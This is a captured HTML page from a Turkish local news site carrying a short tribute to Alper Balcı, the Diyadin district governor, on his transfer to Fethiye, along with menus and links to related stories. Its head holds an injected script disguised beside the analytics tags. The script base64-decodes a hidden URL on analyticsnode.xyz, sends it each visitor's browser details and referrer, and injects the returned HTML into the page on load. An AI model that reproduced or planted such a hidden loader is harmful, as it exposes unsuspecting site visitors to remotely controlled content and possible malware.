

--- FILE ---
content_type: text/html
request_url: https://haberdaragri.com/gonullerin-fethinden-mugla-fethiye-ye/878/
body_size: 13031
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:fb="http://ogp.me/ns/fb#">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="content-Type" content="text/html; charset=UTF-8" />
<title>Gönüllerin fethinden Muğla Fethiye'ye... - DÜNYA -  HABERDAR OLMAK EN DOĞAL HAKKINIZ </title>
<base href="https://haberdaragri.com"/>
<meta property='og:locale' content='tr_TR'/>
<meta property='og:type' content='article'/>
<meta property="og:title" content="Gönüllerin fethinden Muğla Fethiye'ye..."/>
<meta property='og:description' content=' Diyadin kaymakamı ve belediye başkan vekili Alper BALCI Muğla Fethiye ye tayin oldu..'/>
<meta property='og:url' content='http://haberdaragri.com/gonullerin-fethinden-mugla-fethiye-ye/878/'/>
<meta property='og:site_name' content='https://haberdaragri.com'/>
<meta property='og:image' content='https://haberdaragri.com/images/haberler/gonullerin-fethinden-mugla-fethiye-ye.png'/>
<meta name="description" content=" Diyadin kaymakamı ve belediye başkan vekili Alper BALCI Muğla Fethiye ye tayin oldu.." />
<meta name="keywords" content="" />
<link rel="canonical" href="http://haberdaragri.com/gonullerin-fethinden-mugla-fethiye-ye/878/" />
<link rel="shortcut icon" href="https://haberdaragri.com/images/genel/favicon.png" />
<meta name="author" content="https://haberdaragri.com" />
<meta name="copyright" content="https://haberdaragri.com" />
<meta http-equiv="pragma" content="no-cache"/>
<meta name="robots" content="ALL" />
<link rel="image_src" href="https://haberdaragri.com/images/haberler/gonullerin-fethinden-mugla-fethiye-ye.png" />
<link href="https://haberdaragri.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://haberdaragri.com/css/diger.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="https://haberdaragri.com/js/fonksiyonlar.js"></script>
	<link rel="stylesheet" href="js/source/jquery.fancybox.css?v=2.1.3" />
	<script src="js/fancybox.js"></script>
	<script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
	<script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
	<script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("771");
	namaz_vakitleri("agri");
    });
    </script>

<style>
.fa-print{padding-top:7px;}
.SocialTools {width:100%; position:relative;height:30px; bottom: 10px;}
	.SocialTools li {float:left; width:20%; position:relative;}
	.SocialTools li a {display:block; height:30px; line-height:30px; font-size:14px; color:#ffffff; text-align:center;text-decoration: none;}
	.SocialTools li a i {font-size:16px;}
	.SocialTools li.resizer a {float:left; display:inline-block;width:50%; text-align:center; position:relative;}
	.SocialTools li.resizer a:first-child {font-size:20px;}
	.SocialTools li.resizer a:first-child:after {content:"+"; position:absolute; right:0px; top:0px; font-size:16px; line-height:normal; }
	.SocialTools li.resizer a:last-child:after {content:"-"; position:absolute; right:10px; top:0px; font-size:16px; line-height:normal; }

	.SocialTools.type2 {margin-top:20px;}
	.SocialTools.type2 li {width:14.2% !important;}


	.SocialTools li .drp {display:none; background-color:#617bab;width:140px; z-index: 20;padding-top:5px; padding-left:10%; height:30px; position:absolute; top:30px; left:0px; color:#ffffff; box-sizing: border-box; border-top: 1px solid rgba(255, 255, 255, .2);}
	.SocialTools li .drp a {display:block; color:inherit;}
	.SocialTools li:hover .drp {display:block;}

	.SocialTools li.print {background-color:#666;width:10%;}
	.SocialTools li.send {background-color:#909090;width:10%;}
	.SocialTools li.mail {background-color:#acacac;width:10%;}
	.SocialTools li.linkedin {background-color:#007bb6;}
	.SocialTools li.facebook {background-color:#4862a3;}
	.SocialTools li.twitter {background-color:#2e9fff;}
	.SocialTools li.google {background-color:#e65c3b;}
	.SocialTools li.resizer{background-color: #003955}
	.SocialTools li.whatsapp{background-color:#50ca5e;width:7.5%; display:none;}
	.SocialTools li.whatsapp i {font-size:20px;}
	.SocialTools li.facebook i,.SocialTools li.twitter i,.SocialTools li.linkedin i,.SocialTools li.google i,.SocialTools li.commentt i  {float:left; line-height:30px; width:30px; text-align:center; border-right:1px solid rgba(255,255,255,0.2);-webkit-background-clip: padding-box; background-clip: padding-box;}
	.twitter-share-button {
		width: 70px !important;
	}

</style>
<! Global site tag (gtag.js) - Google Analytics >
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-107906111-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-107906111-1');
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 
    <script>
	$(function(){
    $('#inner-content-div').slimScroll({
        height: '100%'
    });
});
function begen(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begen'+id).html(html_);
}

});
return false;
}

function begenme(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begenme'+id).html(html_);
}

});
return false;
}
</script>
	<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"jvP+k1aIF5y3cN", domain:"ekonomiyontem.com.tr",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=jvP+k1aIF5y3cN" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
</head>
<body>



    <div class="temizle"></div>

<!-- splash basladi -->
		<!-- splash bitti -->
	<div id="header-ust">
	<div class="ic">
		<div class="sol" id="bugun">Bugun...</div>
		<script type="text/javascript">tarihsaat();</script>
		<ul class="menu">
								<li><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>
	        <li><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>
							<li><a href="./rss/" title="RSS" target="_blank">RSS</a></li>			<li><a href="reklam/" title="Reklam" target="_blank">Reklam</a></li>			<li><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>					</ul>
				






	</div>
</div>
	 <div id="header" style="background:url(https://haberdaragri.com/tema/header_1.jpg) repeat;">
  <div class="ic" >
    <div class="logo">
      <a href="https://haberdaragri.com" title="ANASAYFA">
        <img src="https://haberdaragri.com/images/genel/IMG_20220208_144514.png" alt="HaberdarAğrı"/>
      </a>
    </div>
      </div>
</div>
<div class="temizle"></div>
<div id="h-menu-ust">
	<div class="ic">
		<ul>
			<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="otomobil/" title="OTOMOBİL"><span>OTOMOBİL</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="TEKNOLOJİ"><span>TEKNOLOJİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="magazin/" title="MAGAZİN"><span>MAGAZİN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kitap/" title="KİTAP"><span>KİTAP</span></a></li>								</ul>
	</div>
	<div class="h-menu-ust2" id="tum_cat">
		<div class="ic2">
			<ul>
							</ul>
			<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat').css({'display': 'block'});
					$acik=0
					}	else{
					$('#tum_cat').css({'display': 'none'});
					$acik=1
					}
			});
			</script>
		</div>
	</div>
</div>
<div id="h-menu-alt">
	<div class="ic">
		<ul>
			<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>Ana Sayfa</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="fa fa-tasks fa-lg">&nbsp;</i> <span>Anketler</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="fa fa-university fa-lg">&nbsp;</i> <span>Firma Rehberi</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="fa fa-bullhorn fa-lg">&nbsp;</i> <span>İlanlar</span></a></li>		</ul>
	</div>
</div>
  <div id="sondakika">
    <div class="sondakbar">
	<div class="latestNews">
		<div class="baslik">
			<span class="blink">SON DAKİKA</span>
		</div>
		<div class="sondakhaber">
			<ul>
						</ul>
		</div>
	</div>
</div>
</div>

	<div id="tumeva-ana-bolge">
		<div id="icerik">
			<div id="icerik-orta">
				<div class="haber-detay">

					<div class="manset-alti-banner-1"><br /></div>

					<ul class="buradasiniz">
						<li class="anasayfa"><a href="https://haberdaragri.com/"><i class="fa fa-home">&nbsp;</i> Ana Sayfa</a><i class="fa fa-chevron-right ok"></i></li>
						<li><a href="./dunya/">DÜNYA</a><i class="fa fa-chevron-right ok"></i></li>
						<li><a href="./gonullerin-fethinden-mugla-fethiye-ye/878/">Gönüllerin fethinden Muğla Fethiye'ye...</a></li>
					</ul>

					<h1 class="hbr-baslik">Gönüllerin fethinden Muğla Fethiye'ye...</h1>

					<div class="hbr-yazi">
						<div class="hbr-metin">
							 Diyadin kaymakamı ve belediye başkan vekili Alper BALCI Muğla Fethiye ye tayin oldu..						</div>
						<table width="300" border="0" style="position:relative;top:5px;">
								<tr>
									<td style="width:70px;"> <a href="#"
								onclick="
									window.open(
										'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
										'facebook-share-dialog',
										'width=626,height=436');
									return false;">
								<img alt="facebook-paylas" src="tema/facebook.gif"/>
								</a>
								 </td>
									<td style="width:80px;"><div class="fb-like" data-href="http://haberdaragri.com/gonullerin-fethinden-mugla-fethiye-ye/878//" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false"></div>
								</td>
									<td style="width:70px;">

									<a href="" class="twitter-share-button" data-via="haberdar Ağrı" data-lang="tr" data-dnt="true">Tweet</a>
								<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
								</td>
									<td>
								<div class="g-plus" data-action="share" data-annotation="bubble"></div>
								<script type="text/javascript">
								window.___gcfg = {lang: 'tr'};

								(function() {
									var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
									po.src = 'https://apis.google.com/js/platform.js';
									var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
								})();
								</script></td>
								</tr>
						</table>
						<div class="" style="float:right;margin-top: -14px;">
							<span class="hbr-tarih">
								<b><i class="fa fa-calendar">&nbsp;</i>Tarih:</b> 11-03-2022 22:34:22															</span>
						</div>
						<br>
						<div class="hbr-resim">
							 <a class="fancybox" rel="gallery1" href="https://haberdaragri.com/images/haberler/gonullerin-fethinden-mugla-fethiye-ye.png"><img src="https://haberdaragri.com/images/haberler/gonullerin-fethinden-mugla-fethiye-ye.png" width="658" height="330" border="0" alt="Gönüllerin fethinden Muğla Fethiye'ye..."/></a>
						</div>

						<div class="SocialTools" style="margin-top: 5px;">
							<ul>
								<li class="facebook">
									<a onclick="window.open(
			      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
			      'facebook-share-dialog',
			      'width=626,height=436');
			    return false;" style="cursor: pointer">
										<i class="fa fa-facebook"></i> Paylaş
									</a>						</li>
								<li class="twitter">


						                        <a href="https://twitter.com/share?url=https%3A%2F%2Fhaberdaragri.com%2Fgonullerin-fethinden-mugla-fethiye-ye%2F878%2F&text=G%C3%B6n%C3%BCllerin+fethinden+Mu%C4%9Fla+Fethiye%27ye..." target="_blank" title="" style="cursor: pointer">
										<i class="fa fa-twitter"></i> Tweetle
									</a>

								</li>
								<li class="google">
									<a href="https://plus.google.com/share?url=https%3A%2F%2Fhaberdaragri.com%2Fgonullerin-fethinden-mugla-fethiye-ye%2F878%2F&text=G%C3%B6n%C3%BCllerin+fethinden+Mu%C4%9Fla+Fethiye%27ye..." target="_blank" style="cursor: pointer">
										<i class="fa fa-google-plus"></i> Paylaş
									</a>
								</li>
								<li class="linkedin">
									<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fhaberdaragri.com%2Fgonullerin-fethinden-mugla-fethiye-ye%2F878%2F" style="cursor: pointer">
										<i class="fa fa-linkedin"></i> Paylaş
									</a>
								</li>					<!--<li class="print">
									<a href="javascript:;" onclick="window.print()">
										<i class="fa fa-print"></i>
									</a>
								</li>			-->		<li class="resizer">
									<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
									<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
								</li>
							</ul>
			</div>
			
			
							
								

						<div id="iceriks"><div class="hbr-solreklam"></div>
						   Ne yaparsanız yapın gönülleri kazanmadıktan sonra yaptığınız hizmetin hiç bir kıymeti harbiyesi yoktur ...
   Gittiğiniz yerde efendi değil hizmetkar olursanız yükselirsiniz ,halka tepeden değil göz göze bakarsanız sevilirsiniz , ağanın Bey'in değil garibanın sofrasında olursanız   var olursunuz, halka amir memur değil abi kardeş olursanız akraba olursunuz, açıldığında hastalığında yokluğunda yanında olursanız  ADAM olursunuz.
   Ağrı ya geldiği günden bu yana Diyadin kaymakamı ve belediye başkan vekili  Alper BALCI   kendini hiç bir zaman Diyadin halkından ayrı görmedi ...
    Gönülleri fethetti  ve gitti...
  Biz sizden razıydık umarım sizde bizden razı olarak ayrılıyorsunuz .
  Hakkını helal et REİS </div>

						
						
						
						<div class="temizle"></div>
												
						<div class="temizle"></div>
					</div>

					<div class="hbr-etiketler">
						<b>Etiketler</b>
																																	<a href="https://haberdaragri.com/etiket/diyadin-kaymakami/190/"><i class="fa fa-ticket"></i> Diyadin kaymakamı</a>  							<a href="https://haberdaragri.com/etiket/alper-balci/191/"><i class="fa fa-ticket"></i> Alper BALCI</a>  							<a href="https://haberdaragri.com/etiket/mugla-fethiye/192/"><i class="fa fa-ticket"></i> Muğla Fethiye</a>  											</div>
					
					<div class="temizle"><br /></div>
										
					

										<script type="text/javascript">
						$(document).ready(function() {
							$('.fancybox').fancybox();
							$("#fancybox-manual-a").click(function() {
								$.fancybox.open({
									href : 'yorumyap/878/',
									type : 'iframe',
									padding : 100,
									height  : 600,
									widht:900
								});
							});
						});$('.fancybox').fancybox();
					</script>
										<div class="yorum-tablo">
						<div class="tbaslik mt15">
							<span style="height:35px;line-height:35px;"><i class="fa fa-comments-o">&nbsp;</i> YORUMLAR</span>
							<a class="tbtn fancybox fancybox.iframe" href="haberyorumyap/878/" >YORUM YAP | 0 Yorum</a>
						</div>
						<div class="tablo-ic">
							<a class="g-buton fancybox fancybox.iframe" href="haberyorumyap/878/" >Bu Haber'e ilk yorum yapan siz olun.</a>						</div>
						
												<div class="tbaslik face mt15">
							<span style="height:35px;line-height:35px;"><i class="fa fa-facebook-square">&nbsp;</i> FACEBOOK YORUM</span>
							<div class="tbtn"><fb:comments-count href="http://haberdaragri.com/gonullerin-fethinden-mugla-fethiye-ye/878/"></fb:comments-count> Yorum</div>
						</div>
						<div class="tablo-ic">
							<div id="fb-root"></div>
							<div class="fb-comments" data-href="http://haberdaragri.com/gonullerin-fethinden-mugla-fethiye-ye/878/" data-num-posts="10" data-width="655"></div>
						</div>
						  
						<script>(function(d, s, id) {
							var js, fjs = d.getElementsByTagName(s)[0];
							if (d.getElementById(id)) return;
							js = d.createElement(s); js.id = id;
							js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
							fjs.parentNode.insertBefore(js, fjs);
							}(document, 'script', 'facebook-jssdk'));
						</script>
					</div>
					<div class="temizle"></div>
					<div class="tbaslik mt15"><span style="height:35px;line-height:35px;"><i class="fa fa-newspaper-o">&nbsp;</i> DİĞER DÜNYA Haberleri </span></div>
					<div class="buyuk-cerceve">
												<div class="dikey-haberler">
							<a class="resim" href="/van-ferit-melen-havalimanindan-sonra-agri-ahmed-i-hani-havaalani-kapatildi/911/" title="Van Ferit Melen havalimanından sonra Ağrı Ahmed-i Hani havaalanı kapatıldı">
								<img src="/images/haberler/t_van-ferit-melen-havalimanindan-sonra-agri-ahmed-i-hani-havaalani-kapatildi.jpg" width="186" class="img-rounded" height="96" alt="Van Ferit Melen havalimanından sonra Ağrı Ahmed-i Hani havaalanı kapatıldı"/>								<span></span>
							</a>
							<div class="baslik"><a href="/van-ferit-melen-havalimanindan-sonra-agri-ahmed-i-hani-havaalani-kapatildi/911/" title="Van Ferit Melen havalimanından sonra Ağrı Ahmed-i Hani havaalanı kapatıldı">Van Ferit Melen havalimanından sonra Ağrı Ahmed-i Hani havaa..</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/hayati-bekis-kazandi/896/" title="Hayati BEKİS KAZANDI..">
								<img src="/images/haberler/t_hayati-bekis-kazandi.png" width="186" class="img-rounded" height="96" alt="Hayati BEKİS KAZANDI.."/>								<span></span>
							</a>
							<div class="baslik"><a href="/hayati-bekis-kazandi/896/" title="Hayati BEKİS KAZANDI..">Hayati BEKİS KAZANDI..</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/aycicek-yaginda-buyuk-indirim-yolda/889/" title="Ayçiçek yağında büyük indirim yolda">
								<img src="/images/haberler/t_aycicek-yaginda-buyuk-indirim-yolda.png" width="186" class="img-rounded" height="96" alt="Ayçiçek yağında büyük indirim yolda"/>								<span></span>
							</a>
							<div class="baslik"><a href="/aycicek-yaginda-buyuk-indirim-yolda/889/" title="Ayçiçek yağında büyük indirim yolda">Ayçiçek yağında büyük indirim yolda</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/akaryakit-indirimi-belli-oldu-dahada-dusecegi-soyleniyor/881/" title="Akaryakıt indirimi belli oldu dahada düşeceği söyleniyor">
								<img src="/images/haberler/t_akaryakit-indirimi-belli-oldu-dahada-dusecegi-soyleniyor.png" width="186" class="img-rounded" height="96" alt="Akaryakıt indirimi belli oldu dahada düşeceği söyleniyor"/>								<span></span>
							</a>
							<div class="baslik"><a href="/akaryakit-indirimi-belli-oldu-dahada-dusecegi-soyleniyor/881/" title="Akaryakıt indirimi belli oldu dahada düşeceği söyleniyor">Akaryakıt indirimi belli oldu dahada düşeceği söyleniyor..</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/gonullerin-fethinden-mugla-fethiye-ye/879/" title="Gönüllerin fethinden Muğla Fethiye'ye...">
								<img src="/images/haberler/t_gonullerin-fethinden-mugla-fethiye-ye_1.png" width="186" class="img-rounded" height="96" alt="Gönüllerin fethinden Muğla Fethiye'ye..."/>								<span></span>
							</a>
							<div class="baslik"><a href="/gonullerin-fethinden-mugla-fethiye-ye/879/" title="Gönüllerin fethinden Muğla Fethiye'ye...">Gönüllerin fethinden Muğla Fethiye'ye...</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/gonullerin-fethinden-mugla-fethiye-ye/878/" title="Gönüllerin fethinden Muğla Fethiye'ye...">
								<img src="/images/haberler/t_gonullerin-fethinden-mugla-fethiye-ye.png" width="186" class="img-rounded" height="96" alt="Gönüllerin fethinden Muğla Fethiye'ye..."/>								<span></span>
							</a>
							<div class="baslik"><a href="/gonullerin-fethinden-mugla-fethiye-ye/878/" title="Gönüllerin fethinden Muğla Fethiye'ye...">Gönüllerin fethinden Muğla Fethiye'ye...</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/agri-da-okullara-kar-engeli/870/" title="Ağrı da okullara kar engeli..">
								<img src="/images/haberler/t_agri-da-okullara-kar-engeli_1.jpg" width="186" class="img-rounded" height="96" alt="Ağrı da okullara kar engeli.."/>								<span></span>
							</a>
							<div class="baslik"><a href="/agri-da-okullara-kar-engeli/870/" title="Ağrı da okullara kar engeli..">Ağrı da okullara kar engeli..</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/agri-veren-el-derneginden-ornek-bir-davranis/867/" title="Ağrı VEREN EL DERNEĞİNDEN ÖRNEK BİR DAVRANIŞ">
								<img src="/images/haberler/t_agri-veren-el-derneginden-ornek-bir-davranis.png" width="186" class="img-rounded" height="96" alt="Ağrı VEREN EL DERNEĞİNDEN ÖRNEK BİR DAVRANIŞ"/>								<span></span>
							</a>
							<div class="baslik"><a href="/agri-veren-el-derneginden-ornek-bir-davranis/867/" title="Ağrı VEREN EL DERNEĞİNDEN ÖRNEK BİR DAVRANIŞ">Ağrı VEREN EL DERNEĞİNDEN ÖRNEK BİR DAVRANIŞ</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/iki-mudur-gorevden-mi-alinmak-istiyor/850/" title="İki müdür görevden mi alınmak istiyor...">
								<img src="/images/haberler/t_iki-mudur-gorevden-mi-alinmak-istiyor.jpg" width="186" class="img-rounded" height="96" alt="İki müdür görevden mi alınmak istiyor..."/>								<span></span>
							</a>
							<div class="baslik"><a href="/iki-mudur-gorevden-mi-alinmak-istiyor/850/" title="İki müdür görevden mi alınmak istiyor...">İki müdür görevden mi alınmak istiyor...</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/siyasilerin-burokratlara-intikami-devam-ediyor/848/" title="Siyasilerin bürokratlara intikamı devam ediyor...!">
								<img src="/images/haberler/t_siyasilerin-burokratlara-intikami-devam-ediyor_1.jpg" width="186" class="img-rounded" height="96" alt="Siyasilerin bürokratlara intikamı devam ediyor...!"/>								<span></span>
							</a>
							<div class="baslik"><a href="/siyasilerin-burokratlara-intikami-devam-ediyor/848/" title="Siyasilerin bürokratlara intikamı devam ediyor...!">Siyasilerin bürokratlara intikamı devam ediyor...!</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/mikail-ertosun-tekrar-baskan-secildi/840/" title="Mikail ERTOSUN tekrar başkan seçildi..">
								<img src="/images/haberler/t_mikail-ertosun-tekrar-baskan-secildi.png" width="186" class="img-rounded" height="96" alt="Mikail ERTOSUN tekrar başkan seçildi.."/>								<span></span>
							</a>
							<div class="baslik"><a href="/mikail-ertosun-tekrar-baskan-secildi/840/" title="Mikail ERTOSUN tekrar başkan seçildi..">Mikail ERTOSUN tekrar başkan seçildi..</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/dogubeyazit-ta-kur-an-i-kerim-e-oyle-bir-sey-yaptilar-ki-inanamayacaksiniz/837/" title="Doğubeyazıt'ta Kur'an'ı Kerim'e öyle bir şey yaptılar ki inanamayacaksınız">
								<img src="/images/haberler/t_dogubeyazit-ta-kur-an-i-kerim-e-oyle-bir-sey-yaptilar-ki-inanamayacaksiniz_1.jpg" width="186" class="img-rounded" height="96" alt="Doğubeyazıt'ta Kur'an'ı Kerim'e öyle bir şey yaptılar ki inanamayacaksınız"/>								<span></span>
							</a>
							<div class="baslik"><a href="/dogubeyazit-ta-kur-an-i-kerim-e-oyle-bir-sey-yaptilar-ki-inanamayacaksiniz/837/" title="Doğubeyazıt'ta Kur'an'ı Kerim'e öyle bir şey yaptılar ki inanamayacaksınız">Doğubeyazıt'ta Kur'an'ı Kerim'e öyle bir şey yaptılar ki ina..</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/agri-nin-gaffar-okan-i-covid-testi-pozitif-cikti/835/" title=" Ağrı'nın GAFFAR OKAN'I COVİD TESTİ POZİTİF ÇIKTI">
								<img src="/images/haberler/t_agri-nin-gaffar-okan-i-covid-testi-pozitif-cikti_1.jpg" width="186" class="img-rounded" height="96" alt=" Ağrı'nın GAFFAR OKAN'I COVİD TESTİ POZİTİF ÇIKTI"/>								<span></span>
							</a>
							<div class="baslik"><a href="/agri-nin-gaffar-okan-i-covid-testi-pozitif-cikti/835/" title=" Ağrı'nın GAFFAR OKAN'I COVİD TESTİ POZİTİF ÇIKTI"> Ağrı'nın GAFFAR OKAN'I COVİD TESTİ POZİTİF ÇIKTI</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/her-alanda-kendini-ispatlamis-baskan-kollari-egitim-icin-sivadi/834/" title="Her alanda kendini ispatlamış başkan kolları eğitim için sıvadı.">
								<img src="/images/haberler/t_her-alanda-kendini-ispatlamis-baskan-kollari-egitim-icin-sivadi.jpg" width="186" class="img-rounded" height="96" alt="Her alanda kendini ispatlamış başkan kolları eğitim için sıvadı."/>								<span></span>
							</a>
